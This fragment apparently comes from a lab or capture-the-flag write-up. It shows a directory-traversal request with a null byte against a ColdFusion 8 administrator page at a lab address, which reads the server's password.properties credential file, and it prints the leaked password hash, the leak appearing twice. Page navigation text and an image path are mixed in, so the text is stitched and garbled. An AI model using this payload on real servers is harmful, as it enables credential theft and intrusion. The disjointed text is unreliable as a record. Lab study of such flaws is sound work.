 10.10.10.11:8500/CFIDE/administrator/enter.cfm?locale=../../../../../../../../../../ColdFusion8/lib/password.properties%00en
cs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
#Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6&
\\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03
encrypted=true
admin
#Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6&
\\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03
encrypted=true